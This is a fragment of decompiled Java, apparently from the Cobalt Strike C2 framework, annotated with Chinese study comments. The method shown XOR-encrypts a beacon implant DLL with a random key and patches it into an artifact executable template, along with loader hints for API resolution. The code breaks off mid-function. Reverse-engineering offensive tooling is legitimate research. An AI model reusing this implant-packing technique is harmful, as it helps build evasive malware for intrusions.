 1 usage
public byte[] _patchArtifact(byte[] beaconDllBytes, String artifactFileName) {
try {
String arch = artifactFileName.startsWith("artifact32") ? "x86" : "x64";
InputStream binaryFileInputStream = CommonUtils.resource( var0: "resources/" + artifactFileName);
byte[] allBinaryFileBytes = CommonUtils.readAll(binaryFileInputStream);
binaryFileInputStream.close();
// 生成四个随机数
byte[] randKeyBytes = new byte[]{(byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254), (byte)CommonUtils.rand( var0: 254)};
// 加密后的beaconDLL
byte[] encBeaconDllBytes = new byte[beaconDllBytes.length];
for(int i = 0; i < beaconDllBytes.length; ++i) {
encBeaconDllBytes[i] = (byte)(beaconDllBytes[i] ^ randKeyBytes[i % 4]);
}
String allBinaryFileBString = CommonUtils.bString(allBinaryFileBytes);
// 这是beacon.dll在beacon.exe中的偏移
int beaconDllOffset = allBinaryFileBString.indexOf(CommonUtils.repeat("A", 1024));
Packer packer = new Packer();
packer.little();
// 这是为什么加16，用来找ReflectiveLoader吗
packer.addInteger( i: beaconDllOffset + 16);
packer.addInteger(beaconDllBytes.length);
packer.addString(randKeyBytes, randKeyBytes.length);
if (BeaconLoader.hasLoaderHint(this.client, beaconDllBytes, arch)) {
// 获取API的标记，用来找到这两个API
packer.addInteger(BeaconLoader.getLoaderHint(beaconDllBytes, arch, winAPI: "GetModuleHandleA"));
packer.addInteger(BeaconLoader.getLoaderHint(beaconDllBytes, arch, winAPI: "GetProcAddress"));
} else {
packer.addInteger( i: 0);
packer.addInteger( i: 0);
}